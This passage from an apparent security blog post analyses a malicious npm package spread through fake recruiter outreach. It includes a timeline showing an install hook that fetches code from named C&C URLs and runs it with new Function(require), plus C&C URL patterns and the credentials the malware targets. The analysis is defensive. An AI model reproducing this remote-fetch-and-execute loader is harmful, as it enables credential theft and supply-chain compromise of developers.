
I instantly reported the package on npm so other developers wouldn’t be affected. What’s concerning is that npm has a dropdown menu for reporting malicious packages - this suggests it’s a common enough occurrence that they’ve streamlined the process.
The reporting interface shows categories like:
- Malicious code
- Spam
- Copyright infringement
- Other violations
The fact that “malicious code” is a standard reporting category tells you everything about the current state of the npm ecosystem.
Personal Takeaway
The scariest part? How close I came to falling for it. Even with 10+ years in cybersecurity, the social engineering was convincing enough that I went through most of the process before my security instincts kicked in.
The lesson? These attackers are targeting you specifically. This isn’t spray-and-pray phishing. They research your background, mention your specific skills, and craft convincing scenarios.
Trust but verify isn’t enough anymore. You need to verify first, trust later.
Bottom Line
Sophisticated threat actors are actively targeting developers through social engineering campaigns. They’re using legitimate companies, personalized outreach, and technical challenges to distribute malware through the npm ecosystem.
The defense is simple but requires discipline:
- Always audit packages before installation
- Be suspicious of unsolicited job opportunities
- Verify recruiter identities through official channels
- Use isolated environments for technical challenges
The malicious package has been removed and the name now points to a legitimate package. However, similar social engineering campaigns are likely still active targeting developers. Stay paranoid, verify everything, and when in doubt - don’t install.
Additional Evidence
Fake Profile Posts and Activity
The attacker’s fake LinkedIn profile had typical characteristics of social engineering accounts - generic professional posts and manufactured activity to appear legitimate:
Verify Against Real Employees
Important: Check Upland.me’s official employee directory to verify anyone claiming to work there.

As you can see from their employee directory, Upland.me is a large international company with employees from around the world - making it an attractive target for impersonation since attackers can easily claim to work there.
⚠️ Critical Security Tip: Never trust someone’s LinkedIn profile just because they claim to work at a company. Anyone can set their current employer to any company name - LinkedIn doesn’t verify employment. Always cross-reference with:
- Official company directories
- Corporate email domains
- Direct verification through official channels
Additional red flags to verify:
- Limited work history with vague job descriptions
- Company information doesn’t match official Upland.me employees
Infrastructure Down - Post-Incident Analysis
Update: November 6, 2025 - Following the incident, comprehensive analysis revealed the full scope of the threat infrastructure and its subsequent takedown.
C&C Server Status Verification
Primary C&C Server: www.js.onkeeper.com
- Status: ⚠️ DOMAIN SEIZED/SINKHOLED
- DNS Resolution: NXDOMAIN
- Analysis: Complete infrastructure takedown within 24-48 hours
Secondary C&C Server: json-project-opal.vercel.app
- Status: 🟡 DEPLOYMENT DISABLED
- Response: HTTP 451 - Blocked for legal reasons
- Platform Action: Vercel disabled deployment for legal violations
Malware Capability Assessment
Static analysis of the payload delivery mechanism revealed the malware was designed for:
Immediate Execution Capabilities:
- Full System Access via Node.js
require()function injection - Environment Harvesting - Access to all environment variables, secrets, API keys
- File System Access - Complete read/write access to development environment
- Network Communications - Data exfiltration and additional payload download capabilities
Likely Attack Scenarios:
- Cryptocurrency Mining: Silent resource abuse with low CPU usage to avoid detection
- Credential Harvesting: SSH keys, AWS credentials, GitHub tokens, API keys
- Supply Chain Poisoning: Injecting backdoors into built applications and CI/CD pipelines
- Persistent Backdoor: Installing hidden access mechanisms in node_modules
Technical Execution Flow
The malware followed this sophisticated execution pattern:
// Execution Timeline (if C&C servers had been active):
T+0s: Package installation triggers prepare-chunk.js
T+1s: HTTP request to www.js.onkeeper.com/b/D4WEH
T+2s: Fallback to json-project-opal.vercel.app/apikey/ZIOBBPJ577T22HML
T+3s: Parse response.data.model for executable JavaScript
T+4s: Execute payload: new Function("require", payload)(require)
T+5s+: Payload-specific actions (mining, exfiltration, persistence)
Security Response Effectiveness
Successful Coordination:
- ✅ Domain registrar cooperation (primary C&C seized)
- ✅ Hosting provider compliance (Vercel deployment disabled)
- ✅ NPM registry response (package removed within hours)
- ✅ DNS-level blocking preventing new infections
Remaining Risk Assessment:
- ⚠️ Unknown Payload Impact: Cannot determine what was executed before takedown
- ⚠️ Potential Persistence: Systems may have dormant backdoors if payload executed
- ⚠️ Campaign Continuation: Attackers may establish new infrastructure
Forensic Evidence and Attribution
Network Fingerprints Recovered:
Primary C&C Pattern: www.js.onkeeper.com/b/{5-char-uuid}
Secondary C&C Pattern: {project}.vercel.app/apikey/{16-char-key}
Execution Method: Function constructor with require() injection
Campaign Characteristics:
- Multi-platform infrastructure (domain + serverless)
- Failover C&C servers for reliability
- Professional social engineering with company impersonation
- Technical sophistication indicating organized threat actor
This analysis confirms the attack represented a sophisticated supply chain threat that was successfully taken down through rapid multi-stakeholder response. The infrastructure takedown demonstrates effective coordination between domain registrars, hosting providers, and the security community.
Critical Recommendation: Any development environment that installed vite-smart-chunk should undergo comprehensive security audit and credential rotation, as the potential for executed payloads remains unknown.
Navigation: ← Prev